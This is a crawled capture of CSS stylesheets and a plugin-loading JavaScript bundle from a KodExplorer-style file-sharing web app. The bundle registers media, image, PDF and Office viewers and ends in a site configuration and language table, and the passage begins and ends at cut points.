	max-height:800px;
}
html #body .main .section .box,html body .main .section .box {
	margin-right:10px;
}
html #body .main .section .box .list,html body .main .section .box .list {
	width:95px;
	height:95px;
}
html #body .main .section .box .list .ico,html body .main .section .box .list .ico {
	width:75px;
	height:60px;
}
html #body .panel,html body .panel {
	margin-right:0px;
}
html #body .main.app-content .app-list .app-li,html body .main.app-content .app-list .app-li {
	margin:0 5px 20px 0;
	width:130px;
}
html #body .main.app-content .app-model,html body .main.app-content .app-model {
	padding:10px;
}
html #body .menu-left .setting a,html body .menu-left .setting a {
	text-indent:6px;
}
html .file-list-list .file .filename,html #main-title .filename,html .file-list-list .file .filetime,html #main-title .filetime {
	width:100px;
}
html .file-list-list .file .filetype,html #main-title .filetype,html .file-list-list .file .filesize,html #main-title .filesize {
	width:30px;
}
html .desktop .file-list-icon {
	width:92%;
}
html .topbar .content .btn-wap-menu {
	display:block !important;
	visibility:visible !important;
	position:absolute;
	text-align:center;
	z-index:100;
	color:#bbb;
	left:0;
	top:0;
	padding:0;
	background:rgba(0,0,0,0.05);
	width:45px;
	height:38px;
	line-height:40px;
}
html .topbar .content .btn-wap-menu i.font-icon {
	padding-right:0;
}
html .topbar .content .top-left.collapse {
	display:none;
}
html .topbar .content .top-left {
	width:170px;
	height:auto;
	background:#fff;
	color:#666;
	position:absolute;
	left:45px;
	z-index:100;
	box-shadow:0 4px 30px rgba(0,0,0,0.15);
}
html .topbar .content .top-left .topbar-menu.title {
	display:none;
}
html .topbar .content .top-left .topbar-menu {
	float:none;
	border:none;
}
html .topbar .content .top-left .menu-group {
	display:block;
	width:100%;
	height:auto;
}
html .topbar .content .top-left .menu-group a.topbar-menu {
	display:none;
}
html .topbar .content .top-left .menu-group ul.dropdown-menu.topbar-submenu {
	display:block;
	position:static;
	border-top:2px solid #ddd;
	box-shadow:none;
	border:none;
	width:100%;
	padding:0;
}
html .topbar .content .top-left .menu-group ul.dropdown-menu.topbar-submenu li {
	height:auto;
	width:100%;
	margin:0;
}
html .topbar .content .top-left .menu-group ul.dropdown-menu.topbar-submenu li a {
	text-align:left;
	padding:0px 1.2em;
	border-radius:0;
	height:40px;
	line-height:40px;
}
html .topbar .content .top-left .menu-group ul.dropdown-menu.topbar-submenu li a i,html .topbar .content .top-left .menu-group ul.dropdown-menu.topbar-submenu li a img {
	font-size:13px;
	width:25px;
	height:20px;
	line-height:20px;
	display:inline-block;
	background-color:transparent;
	color:#666;
	position:relative;
	top:-16px;
}
html .topbar .content .top-left .menu-group ul.dropdown-menu.topbar-submenu li a span {
	display:inline-block;
	padding-top:0;
}
html .frame-main .bottom-box .cell {
	width:80%;
	margin-top:5px;
}
html .frame-main .bottom-box .cell i {
	display:inline-block;
	font-size:18px;
}
html .topbar.share-page-topbar .top-left {
	position:static;
}
html .topbar.share-page-topbar .content .top-left .share-info {
	position:absolute;
	left:0;
	top:0;
	z-index:999;
}
html .topbar.share-page-topbar .content .top-left .share-info .size,html .topbar.share-page-topbar .content .top-left .share-info .time {
	display:none;
}
html .topbar.share-page-topbar .content .top-left .share-info .share-title-info {
	font-size:13px;
}
html .topbar.share-page-topbar .top-right .share-info-user .info {
	display:none;
}
html .topbar.share-page-topbar .top-right .btn-download {
	padding:4px 6px !important;
}
html .share-page-main .content-box.show-code {
	width:100%;
	height:100%;
	border:none;
	top:0px;
	left:0;
	padding:0;
	margin:0;
}
html body#page-desktop .topbar .content .btn-wap-menu {
	color:#fff;
}
html body#page-desktop .topbar .content .top-left {
	background:rgba(0,0,0,0.7);
}
}.share-page-main .markdown-preview {
	background:rgba(255,255,255,0.95);
	border-radius:4px;
}
@media print {
	div.topbar,div.common-footer {
	display:none !important;
}
html body {
	position:inherit;
	overflow:auto;
}
body div.frame-main {
	bottom:0px;
	top:-20px;
	position:inherit;
}
div.content-box.markdown-preview {
	margin-top:0 !important;
	margin-bottom:0px !important;
}
body div.show-code,body div.show-code pre {
	left:0;
	right:0;
	position:inherit;
	padding:10px 20px;
}
}

--- FILE ---
content_type: text/css
request_url: http://file.dengxj.com/plugins/toolsCommon/static/pie/pie.css?ver=1004.38
body_size: 570
content:
@media \0screen\,screen\9 {
	#page-desktop .topbar,
	#page-desktop .topbar .topbar-menu,
	#page-desktop .topbar .topbar-menu.this,
	#page-desktop .topbar .topbar-menu:hover,
	#page-desktop .file-continer .file.hover,
	#page-desktop .file-continer .file.select,
	#page-desktop .file-continer .file.file-select-drag-temp,

	.topbar .content .share-title-info,
	.bindary-box .title .ico,
	.desktop,div.background,
	.task-tab .tabs .tab,
	.task-tab .tabs .tab.hover,.task-tab .tabs .tab.this{
		behavior: url("./?pluginApp/to/toolsCommon/pie");
	}
}
    
.mCSB_scrollTools .mCSB_draggerContainer{z-index:99;}
.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
	background-color: rgba(100,100,100,0.3);width:6px;
}

/*ie8兼容性调整*/
body div.topbar .content .title.topbar-menu{width:200px\9;}
body .file-continer .file .item-select{width:12px;height:12px;}
body .file-continer .file .item-select .item-check{font-size:10px;}

body .dialog-no-title .aui-outer{border:1px solid #ddd !important;}
body .dialog-no-title .aui-max,
body .dialog-no-title .aui-min,
body .dialog-no-title .aui-close{filter:none !important;}
body .dialog-no-title .aui-title i{display:none;}
body #messageTips{border:1px solid #ddd\9;}

--- FILE ---
content_type: text/css
request_url: http://file.dengxj.com/static/js/lib/poshytip/skin.css?ver=1004.38
body_size: 563
content:
.ptips-skin{
	line-height: 1.5em;
	max-width: 300px;
	/*min-width: 30px;*/
	opacity:0.95;
	z-index:999900;
	text-align:left;
	word-wrap: break-word;
	padding:8px 12px;
	pointer-events: none;

	-webkit-box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.2);
	box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.2);

	color:#333;
	/*border: 1px solid #bbb;background:#fefefe;*/
	border: 1px solid #ccbd39;background: #fffacb;
}
.ptips-skin .qtip-icon{border-color: #222;}
.ptips-skin .qtip-titlebar .ui-state-hover{border-color: #303030;}


--- FILE ---
content_type: text/css
request_url: http://file.dengxj.com/static/style/skin/win10.css?ver=1004.38
body_size: 2911
content:
body{position:absolute;top:0px;left:0px;bottom:0px;right:0px;}body .x-folder{background-image:url("../../images/file_icon/icon_others/folder_win10.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/folder_win10.png',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/folder_win10.png',sizingMethod='scale');}body .x-folder.small{background-image:url("../../images/file_icon/icon_others/folder_win10_small.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/folder_win10_small.png',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/folder_win10_small.png',sizingMethod='scale');}body .btn,body .btn-group>.btn,body .btn-group-sm>.btn{border-radius:0px;background-image:none;}body .btn.btn-default,body .btn-group>.btn.btn-default,body .btn-group-sm>.btn.btn-default{border-color:#ddd;}body .btn.btn-default:focus,body .btn.btn-default:hover,body .btn-group>.btn.btn-default:focus,body .btn-group>.btn.btn-default:hover,body .btn-group-sm>.btn.btn-default:focus,body .btn-group-sm>.btn.btn-default:hover{background-color:#e4f8ff;border-color:#aedaff;}body .btn.btn-default:active,body .btn.btn-default.active,body .btn-group>.btn.btn-default:active,body .btn-group>.btn.btn-default.active,body .btn-group-sm>.btn.btn-default:active,body .btn-group-sm>.btn.btn-default.active{color:#365f80;background-color:#e4f8ff;border-color:#93cfff;}body .dropdown-menu{border-radius:0px;}body .dropdown-menu a:hover,body .dropdown-menu .this a{background:#eee;color:#444;}body .topbar{background:#fff;}body .topbar .content{border-bottom:1px solid #eee;}body .topbar .content .topbar-menu{border-color:#eee;color:#666;}body .topbar .content .share-title,body .topbar .content .share-info,body .topbar .content .share-info .time{color:#666;}body .topbar .content .top-right div.share-info-user{color:#666;}body .topbar .content .open .topbar-menu,body .topbar .content .topbar-menu:hover,body .topbar .content .topbar-menu.this,body .topbar .content .top-right ul a.this{background:#eee;border-color:#eee;color:#666;}body .aui-outer{box-shadow:0px 5px 10px rgba(0,0,0,0.2);border:1px solid #bbb;border-color:rgba(0,0,0,0.2);}body .aui-outer .aui-title{background:#fff;color:#666;border-bottom:1px solid #f1f1f1;border-bottom:none;}body .aui-outer .aui-buttons{border-top:solid 1px #eee;background:#f8f8f8;}body .aui-outer .aui-buttons button{padding:1px 1.5em;border:1px solid #ccc;color:#222;background:#eee;}body .aui-outer .aui-buttons button:hover{background:#fbfbfb;}body .aui-outer .aui-buttons button:active{background:#e1e1e1;}body .aui-outer .aui-buttons button.aui-state-highlight{border-color:#96c7ff;box-shadow:0 0 2px #96c7ff;}body .aui-outer .aui-buttons button.aui-state-highlight:hover{color:#111;}body .aui-outer .aui-buttons button.aui-state-highlight:active{color:#111;}body .aui-outer .aui-min{right:80px;background-image:url("[data-uri]");}body .aui-outer .aui-max{right:40px;background-image:url("[data-uri]");}body .aui-outer .aui-close{right:0px;background-image:url("[data-uri]");}body .aui-outer .aui-min,body .aui-outer .aui-max,body .aui-outer .aui-close{color:#888;background-position:center center;background-color:transparent;background-repeat:no-repeat;height:31px;width:40px;line-height:31px;-webkit-transition:background 0.2s;-moz-transition:background 0.2s;-o-transition:background 0.2s;-ms-transition:background 0.2s;transition:background 0.2s;}body .aui-outer .aui-min:before,body .aui-outer .aui-max:before,body .aui-outer .aui-close:before{content:"";}body .aui-outer .aui-min:hover,body .aui-outer .aui-min:active,body .aui-outer .aui-max:hover,body .aui-outer .aui-max:active,body .aui-outer .aui-close:hover,body .aui-outer .aui-close:active{color:#333;background-color:#ddd;}body .aui-outer .aui-close:hover{background-color:#e81123;color:#fff;background-image:url("[data-uri]");}body .aui-state-focus .aui-outer{box-shadow:0px 0px 20px rgba(0,140,255,0.46);border:1px solid #71b9f3;}body .dialog-copyright.dialog-simple .aui-close,body .share-dialog.dialog-simple .aui-close,body .check-version-dialog.dialog-simple .aui-close{opacity:0.6;background:rgba(0,0,0,0.4);}body .dialog-copyright.dialog-simple .aui-close:before,body .share-dialog.dialog-simple .aui-close:before,body .check-version-dialog.dialog-simple .aui-close:before{content:"\f00d";background-image:none;}body .dialog-copyright.dialog-simple .aui-close:hover,body .share-dialog.dialog-simple .aui-close:hover,body .check-version-dialog.dialog-simple .aui-close:hover{background-image:none;}body div.dialog-simple .aui-title{border-radius:0;}body div.dialog-simple .aui-min,body div.dialog-simple .aui-max,body div.dialog-simple .aui-close{background-color:rgba(255,255,255,0.8);border-radius:0;}body div.dialog-simple .aui-min:hover,body div.dialog-simple .aui-min:active,body div.dialog-simple .aui-max:hover,body div.dialog-simple .aui-max:active,body div.dialog-simple .aui-close:hover,body div.dialog-simple .aui-close:active{background-color:rgba(255,255,255,0.95);}body div.dialog-simple .aui-close{right:4px;}body div.dialog-simple .aui-close:hover,body div.dialog-simple .aui-close:active{background-color:#e81123;}body .do-search-box .search-desc{border-radius:0;background:#fefefe;border-bottom-color:#eee;}body .do-search-box .search-result{border-radius:0;}body .select-container{border:1px solid #195694;background-color:#62a2e4;}body .header-middle .btn-left-radius,body .header-middle .btn-right-radius,body .frame-header .header-content .header-right .btn-left-radius,body .frame-header .header-content .header-right .btn-right-radius{border-radius:0;}body .frame-main .frame-left{background:#fff;border-right:1px solid #eee;}body .frame-main .frame-left .ztree li a{margin:0 2px;border-color:transparent;}body .frame-main .frame-left .ztree li a:hover{-webkit-transition:transform 0.2s;-moz-transition:transform 0.2s;-o-transition:transform 0.2s;-ms-transition:transform 0.2s;transition:transform 0.2s;background:#e5f3ff;border-color:transparent;border-radius:0px;border-radius:0;filter:none;color:#335;}body .frame-main .frame-left .ztree li a.curSelectedNode,body .frame-main .frame-left .ztree li a.curSelectedNode:hover,body .frame-main .frame-left .ztree li a.curDropTreeNode{-webkit-transition:transform 0.2s;-moz-transition:transform 0.2s;-o-transition:transform 0.2s;-ms-transition:transform 0.2s;transition:transform 0.2s;background:#cce8ff;border-color:#99d1ff;border-radius:0px;filter:none;color:#335;}body .frame-main .frame-left .ztree li a.curSelectedNode .button.switch:after,body .frame-main .frame-left .ztree li a.curSelectedNode:hover .button.switch:after,body .frame-main .frame-left .ztree li a.curDropTreeNode .button.switch:after{color:inherit !important;}body .frame-main .frame-left .ztree li a span.button.switch:after{content:"\f105";font-size:16px;}body .frame-main .frame-left .ztree li a span.button.switch.noline_open:after,body .frame-main .frame-left .ztree li a span.button.switch.noline_open_hover:after{content:"\f107";font-weight:800;color:#76bdf7;}body .frame-main .frame-left .ztree li a span.button.switch.noline_docu:after{content:"";opacity:0;filter:alpha(opacity=0);}body .file-select{-webkit-transition:transform 0.2s;-moz-transition:transform 0.2s;-o-transition:transform 0.2s;-ms-transition:transform 0.2s;transition:transform 0.2s;background:#cce8ff;border-color:#99d1ff;border-radius:0px;filter:none;color:#335;}body .file-hover{-webkit-transition:transform 0.2s;-moz-transition:transform 0.2s;-o-transition:transform 0.2s;-ms-transition:transform 0.2s;transition:transform 0.2s;background:#e5f3ff;border-color:transparent;border-radius:0px;border-radius:0;filter:none;color:#335;}body div.file-continer.file-list-split .file.file2{background:none;}body div.file-continer.file-list-split .file.select-split-parent{background:#e3f0ff;}body div.file-continer.file-list-split .file.hover{-webkit-transition:transform 0.2s;-moz-transition:transform 0.2s;-o-transition:transform 0.2s;-ms-transition:transform 0.2s;transition:transform 0.2s;background:#e5f3ff;border-color:transparent;border-radius:0px;border-radius:0;filter:none;color:#335;}body div.file-continer .file{-webkit-transition:transform 0.2s;-moz-transition:transform 0.2s;-o-transition:transform 0.2s;-ms-transition:transform 0.2s;transition:transform 0.2s;}body div.file-continer .file.file2{background:#fffbf1;}body div.file-continer .file.select,body div.file-continer .file.file-select-drag-temp{-webkit-transition:transform 0.2s;-moz-transition:transform 0.2s;-o-transition:transform 0.2s;-ms-transition:transform 0.2s;transition:transform 0.2s;background:#cce8ff;border-color:#99d1ff;border-radius:0px;filter:none;color:#335;}body div.file-continer .file.hover{-webkit-transition:transform 0.2s;-moz-transition:transform 0.2s;-o-transition:transform 0.2s;-ms-transition:transform 0.2s;transition:transform 0.2s;background:#e5f3ff;border-color:transparent;border-radius:0px;border-radius:0;filter:none;color:#335;}body div.file-continer .file.hover.select,body div.file-continer .file.hover.file-select-drag-temp{-webkit-transition:transform 0.2s;-moz-transition:transform 0.2s;-o-transition:transform 0.2s;-ms-transition:transform 0.2s;transition:transform 0.2s;background:#cce8ff;border-color:#99d1ff;border-radius:0px;filter:none;color:#335;}body div.file-continer .file.select.file2,body div.file-continer .file.file-select-drag-temp.file2{-webkit-transition:transform 0.2s;-moz-transition:transform 0.2s;-o-transition:transform 0.2s;-ms-transition:transform 0.2s;transition:transform 0.2s;background:#cce8ff;border-color:#99d1ff;border-radius:0px;filter:none;color:#335;}body div.file-continer.file-list-split .file,body div.file-continer.file-list-list .file{margin-bottom:1px;}body #main-title .filename:hover,body #main-title .filesize:hover,body #main-title .filetype:hover,body #main-title .filetime:hover,body #main-title .this{background:#e5f3ff;}body .context-menu-list{box-shadow:4px 5px 10px rgba(0,0,0,0.2);border-radius:0;border:1px solid rgba(0,0,0,0.1);background-clip:padding-box;}body .context-menu-list .context-menu-item{line-height:25px;height:25px;}body .context-menu-list .context-menu-item.hover,body .context-menu-list .context-menu-item.selected.hover{background:#e1e1e1;color:#444;}body .context-menu-list .context-menu-item.hover .font-icon,body .context-menu-list .context-menu-item.selected.hover .font-icon{color:#888;}body .context-menu-list .context-menu-item.hover > .context-menu-list .hover .font-icon{color:#888;}body .context-menu-list .hover > span > b{color:#888;}body #body .menu-left,body #body .app-menu-left{background:#fff;border-right:1px solid #f1f1f1;}body #body .menu-left h1,body #body .app-menu-left h1{font-weight:400;}body #body .menu-left .setting a:hover,body #body .app-menu-left .setting a:hover{background:#e6e6e6;}body #body .menu-left .setting a.selected,body #body .app-menu-left .setting a.selected{background:#e1e1e1;border-color:#ccc;}body #body .main .list{border-radius:0;}body #body .panel{margin-left:-1px;}body .frame-main .frame-right .frame-right-main .tools{border-color:#eee;}body .frame-main .frame-right .frame-right-main .tools .btn.toolbar-path-more{border-radius:0;}body .task-tab{background:rgba(0,0,0,0.05);border-top:1px solid rgba(0,0,0,0.05);}body .task-tab .tabs .tab{border-radius:0px;box-shadow:0 0 1px #444;}body .task-tab .tabs .tab.this{box-shadow:0 0 6px #2196f3;border-color:#2196f3;}body .tasktab-dragging{box-shadow:0 0 6px #2196f3;border-color:#2196f3;}body div.tools .right .btn{background:#f3f3f3;border-radius:0;}body .edit-tab .tabs{border-bottom:1px solid #ddd;}body .edit-tab .tabs .tab{background:#f6f6f6;color:#666;}body .edit-tab .tabs .close{opacity:0.05;filter:alpha(opacity=5);text-shadow:none;color:#fff;}body .edit-tab .tabs .add{background:#ddd;border:1px solid #eee;color:#666;}body .edit-tab .tabs .tab.this,body .edit-tab .tabs .tab.this.hover{border-left:1px solid #63acff;margin-left:-1px;border-right-color:#63acff;}body .edit-tab .tabs .tab.this .close{opacity:0.4;filter:alpha(opacity=40);}body .edit-tab .tabs .tab.hover .close{opacity:0.7;filter:alpha(opacity=70);}body .edit-tab .tabs .edit-changed a.close{opacity:1;filter:alpha(opacity=100);}body .edit-tab .tabs .tab.this.edit-changed a.close{color:#fff;}body .edit-tab .draggable-dragging{background:#f6f6f6;border-left:3px solid #63acff;margin-left:-3px;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://file.dengxj.com/index.php?share/commonJs&st=share&act=d
body_size: 4997
content:
if(typeof(kodReady)=="undefined"){kodReady=[];}
/* [DPlayer/static/main.js] */
kodReady.push(function(){
	kodApp.add({
		name:"DPlayer",
		title:LNG['Plugin.default.DPlayer'],
		ext:"mp4,m4v,flv,mov,f4v,ogv,webm,webmv,mkv",
		sort:"200",
		icon:'http://file.dengxj.com/plugins/DPlayer/static/images/icon.png',
		callback:function(path,ext){
			var music = ['mp3','wav','aac','m4a','oga','ogg','webma'];
			if(isWap() && G.ACT != 'file'){ //移动端，非视频文件分享页面用跳转方式打开
				return window.open(core.path2url(path));
			}
			var vedio = {
				url:core.path2url(path),
				name:urlDecode(core.pathThis(path)),
				path:path,
				ext:ext
			};
			var appStatic = "http://file.dengxj.com/plugins/DPlayer/static/";
    		var top = ShareData.frameTop();
    		top.require.async(appStatic+'page.js',function(app){
    		    app.play(appStatic,vedio);
    		});
		}
	});
	window.DplayerSubtitle = parseInt("0");

	//临时兼容4.38及以前版本；APP预览txt校验权限失败问题;
	if (G.ACT + '.' + G.ST == 'view.api' && !G.user){
		G.sharePage = undefined;
		$.addStyle('.ace_editor{font-size:13px !important;}');
	}

	/**
	 * 临时修复文件夹右键新窗口打开异常问题；<=4.32
	 */
	var checkAuth = function(path){
		if (path == undefined) return false;
		if (path.indexOf('http') === 0 ) return true;
		if (!G.shareInfo &&
			!core.pathReadable(path)){
			Tips.tips(LNG.no_permission_read_all,false);
			core.playSound("error");
			return false;
		}
		return true;
	}
	kodApp.add({
		name:"browserOpen",
		title:LNG.open_ie,
		sort:-100,
		icon:"x-item-file x-html",
		callback:function(path,ext){
			var url = core.path2url(path);
			console.log(url,path,ext);
			if( path.substr(-1) == '/' && url.search("explorer/fileProxy&") !=-1 ){
				return Tips.tips(LNG.path_can_not_action,false);
			}
			if(!checkAuth(path)) return;			
			if(isWap()){
				window.location.href = url;
			}else{
				window.open(url);
			}
		}
	});
	core.path2url=function(beforePath,testHttp){
		if (beforePath.substr(0,4) == 'http') return beforePath;
		if(testHttp == undefined) testHttp = true;//尝试转换为http真实路径;只允许root用户
		var url,path = core.pathClear(beforePath);

		//user group
		if (G.isRoot && testHttp &&
			path.substring(0,G.webRoot.length) == G.webRoot){//服务器路径下
			if (path.substring(0,G.basicPath.length) == G.basicPath){//设置了服务器到子目录
				url = G.appRoot + core.pathUrlEncode(path.replace(G.basicPath,''));
			}else{
				url = G.webHost + core.pathUrlEncode(path.replace(G.webRoot,''));
			}
		}else{
			url = G.appHost+'explorer/fileProxy&accessToken='+G.accessToken+'&path=' +urlEncode(path);
			if (typeof(G.sharePage) != 'undefined') {
				url = G.appHost+'share/fileProxy&user='+G.user+'&sid='+G.sid+'&path=' +urlEncode(path);
			}
		}
		return url;
	}
});

/* [toolsCommon/static/main.js] */
kodReady.push(function(){
	require.async([
		'http://file.dengxj.com/plugins/toolsCommon/static/pie/pie.css',//ie8 css hack
		// 'https://cdn.bootcss.com/malihu-custom-scrollbar-plugin/3.1.5/jquery.mCustomScrollbar.concat.min.js',
		// 'https://cdn.bootcss.com/malihu-custom-scrollbar-plugin/3.1.5/jquery.mCustomScrollbar.css'
		],function(a,b){
		
		// $.mCustomScrollbar.defaults.scrollButtons.enable=true;
		// var scrollArr = [
		// 	//'.app-content .app-model',
		// 	// '#page-explorer .bodymain',
		// 	'#folder-list-tree',
		// 	'#page-editor .frame-main .frame-left'
		// ];
		// $(scrollArr.join(',')).mCustomScrollbar({theme:"minimal-dark"});
	});

	//关闭随机壁纸
	//$.addStyle('#random-wallpaper,.randomImage{display:none;}');


	//编辑器扩展
	kodApp.appSupportSet('aceEditor','vue,we,wpy');
	Hook.bind('edit.main.init',function(){
		Editor.fileModeSet('vue,we,wpy','html');
	});
	$.addStyle(
		".x-item-file.x-vue,.x-item-file.x-we,.x-item-file.x-wpy{\
			background-image:url('http://file.dengxj.com/plugins/toolsCommon/static/file_icon/vue.png');\
		}");
});

/* [photoSwipe/static/main.js] */
kodReady.push(function(){
	if( !$.supportCanvas() ){
		return;
	}
	kodApp.add({
		name:"photoSwipe",
		title:"photoSwipe Image",
		ext:"jpg,jpeg,png,bmp,gif,ico,svg,cur,webp",
		sort:"20",
		icon:"x-item-file x-jpg",
		callback:function(imagePath,ext){
			var appStatic = "http://file.dengxj.com/plugins/photoSwipe/static/";
			var appStaticDefault = "http://file.dengxj.com/plugins/photoSwipe/static/";
			require.async(appStatic+'page.js?ver='+G.version,function(app){
				app(imagePath,appStatic,appStaticDefault)
			});
		}
	});
	if(isWap()){
		$.addStyle(".pswp--supports-fs .pswp__button--fs{display:none !important;}")
	}
});
/* [jPlayer/static/main.js] */
kodReady.push(function(){
	var playerSupport = function(){
		var support = {
			wap:{//移动端
				music:['mp3','m4a','aac'],
				movie:['mp4','m4v','mov']
			},
			ie:{
				music:['mp3','m4a','aac'],
				movie:['mp4','m4v','mov' ,  'flv','f4v']
			},
			chrome:{//default chrome,firefox,edge
				music:['mp3','wav','aac',	'm4a','oga','ogg','webma','flac'],
				movie:['mp4','m4v','mov',	'f4v','flv','ogv','webm','webmv']
			}
			//safari 已经禁用了flash
		};
		var res = support.chrome;
		if(isWap()){
			res = support.wap;
		}else if(!!window.ActiveXObject || "ActiveXObject" in window){
			res = support.ie;
		}
		return res.music.join(',') + ',' + res.movie.join(',');
	}
	//'mp3,wav,m4a,aac,oga,ogg,webma,mp4,m4v,flv,mov,f4v,ogv,webm,webmv'

	var myPlayer;
	var loadMyPlayer = function(callback){
		var appStatic = "http://file.dengxj.com/plugins/jPlayer/static/";
		var appStaticDefault = "http://file.dengxj.com/plugins/jPlayer/static/";
		if(myPlayer){
			callback(myPlayer);
		}else{
			var top = ShareData.frameTop();
			top.require.async(appStatic+'page.js',function(app){
				if(!myPlayer){
					myPlayer = app;
					myPlayer.init(appStatic,appStaticDefault);
				}
				callback(myPlayer);
			});
		}
	};

	kodApp.add({
		name:"jPlayer",
		title:LNG['Plugin.default.jPlayer'],
		ext:playerSupport(),
		//ext:"mp3,wav,m4a,aac,oga,ogg,webma,mp4,m4v,flv,mov,f4v,ogv,webm,webmv,m3u8a,m3ua,flac,fla,rtmp,rtmpa",
		sort:"100",
		icon:'http://file.dengxj.com/plugins/jPlayer/static/images/icon.png',
		callback:function(path,ext){
			var music = ['mp3','wav','aac','m4a','oga','ogg','webma','m3u8a','m3ua','flac'];
			if(isWap() && $.inArray(ext, music) == -1  && G.ACT != 'file' ){ //移动端，非视频文件分享页面用跳转方式打开
				return window.open(core.path2url(path));
			}
			var list = [{
				url:core.path2url(path),
				name:urlDecode(core.pathThis(path)),//zip内文件播放
				ext:ext
			}];

			if(isWap() && !window.jplayerInit){
				window.jplayerInit = true;
				$(".jPlayer-music .play-list .remove").trigger("click");
				$.addStyle('.music-player-dialog{visibility:visible;}');
			}
			loadMyPlayer(function(player){
				player.play(list);
			});
		}
	});

	// 移动端安卓首次打开播放器不自动播放问题处理；
	if(isWap()){
		$.addStyle('.music-player-dialog{visibility:hidden;}');
		// loadMyPlayer(function(player){
		// 	player.play([{url:"",name:"",ext:"mp3"}]);
		// });
	}

	//音效播放绑定
	Hook.bind('playSound',function(url){
		loadMyPlayer(function(player){
			player.playSound(url);
		});
	});

	
	//多选含有音乐右键菜单
	var menuOpt = {
		'play-media':{
			name:LNG.add_to_play,
			className:"play-media hidden",
			icon:"x-item-file x-mp3",
			accesskey: "p",
			callback:function(action,option){
				if (ui.fileLight.fileListSelect().length <1) return;
				var list = [];//选中单个&多个都可以播放
				ui.fileLight.fileListSelect().each(function(index){
					var ext = ui.fileLight.type($(this));
					if ( kodApp.appSupportCheck('jPlayer',ext) ) {
						var path = ui.fileLight.path($(this));
						var url = core.path2url(path,false);
						list.push({
							url:url,
							name:core.pathThis(path),
							ext:ext
						});
					}
				});
				loadMyPlayer(function(player){
					player.play(list);
				});
			}
		}
	}
	$.contextMenu.menuAdd(menuOpt,'.menu-more',false,'.clone');


	//多选含有音乐检测；添加到音乐列表
	Hook.bind('rightMenu.show.menu-more',function($menuAt,$theMenu){
		var needMenu  = 0;
		var hideClass = 'hidden';
		ui.fileLight.fileListSelect().each(function(){
			var ext = core.pathExt(ui.fileLight.name($(this)));
			if ( kodApp.appSupportCheck('jPlayer',ext) ){
				needMenu +=1;
			}
		});
		if(needMenu == 0){
			$theMenu.find('.play-media').addClass(hideClass);
		}else{
			$theMenu.find('.play-media').removeClass(hideClass);
		}
	});
});

/* [pdfjs/static/app/main.js] */
kodReady.push(function(){
	if( !$.supportCanvas() ){
		return;
	}
	kodApp.remove('pdfView');
	kodApp.add({
		name:"pdfjs",
		title:"PDF Viewer",
		ext:"pdf,djvu,ofd",
		sort:"500",
		icon:'http://file.dengxj.com/plugins/pdfjs/static/app/images/icon.png',
		callback:function(path,ext){
			var url = 'http://file.dengxj.com/index.php?pluginApp/to/pdfjs/&path='+core.pathCommon(path);
			if('window' == "" && !core.isFileView() ){
				window.open(url);
			}else{
				core.openDialog(url,core.icon(ext),htmlEncode(core.pathThis(path)));
			}
		}
	});
	$.addStyle(
	".x-item-file.x-ofd{\
		background-image:url('http://file.dengxj.com/plugins/pdfjs/static/ofd/img/icon.png');\
	}");
});

/* [officeLive/static/main.js] */
kodReady.push(function(){
	kodApp.add({
		name:"officeLive",
		title:"Officelive Viewer",
		icon:'http://file.dengxj.com/plugins/officeLive/static/images/icon.png',
		ext:"doc,docx,docm,dot,dotx,dotm,rtf,xls,xlsx,xlt,xlsb,xlsm,csv,ppt,pptx,pps,ppsx,pptm,potm,ppam,potx,ppsm,odt,ods,odp,ott,ots,otp,wps,wpt",
		sort:"100",
		callback:function(path,ext){
			var url = 'http://file.dengxj.com/index.php?pluginApp/to/officeLive/&path='+core.pathCommon(path);
			if('window' == "dialog"  && !core.isFileView() ){
				window.open(url);
			}else{
				core.openDialog(url,core.icon(ext),htmlEncode(core.pathThis(path)));
			}
		}
	});
});
;AUTH=[];G={"environment":"app","lang":"en","systemOS":"linux","isRoot":0,"webRoot":"","webHost":"http:\/\/file.dengxj.com\/","appHost":"http:\/\/file.dengxj.com\/","staticPath":".\/static\/","appIndex":"\/index.php","version":"1004.38","versionDesc":"","kodID":"59fb4976000fba09e8f597230da9fadf","jsonData":"","sharePage":"share","settings":{"updloadChunkSize":419430.4,"updloadThreads":10,"updloadBindary":0,"uploadCheckChunk":true,"paramRewrite":false,"pluginServer":"http:\/\/api.kodcloud.com\/?"},"KOD_GROUP_PATH":"{groupPath}","KOD_GROUP_SHARE":"{groupShare}","KOD_USER_SELF":"{userSelf}","KOD_USER_SHARE":"{userShare}","KOD_USER_RECYCLE":"{userRecycle}","KOD_USER_FAV":"{userFav}","KOD_GROUP_ROOT_SELF":"{treeGroupSelf}","KOD_GROUP_ROOT_ALL":"{treeGroupAll}","ST":"share","ACT":"d","userConfig":{"listType":"icon","listSortField":"name","listSortOrder":"up","fileIconSize":"80","animateOpen":"1","soundOpen":"0","theme":"win10","wall":"8","fileRepeat":"replace","recycleOpen":"0","resizeConfig":"{\"filename\":250,\"filetype\":80,\"filesize\":80,\"filetime\":215,\"editorTreeWidth\":200,\"explorerTreeWidth\":200}"}};LNG={
    "kod_name": "  资料文档",
    "kod_name_desc": "",
    "officeLive.meta.name": "Officelive Viewer",
    "officeLive.meta.title": "Officelive Viewer",
    "officeLive.meta.desc": "Officelive Viewer",
    "officeLive.Config.apiServer": "Server Api",
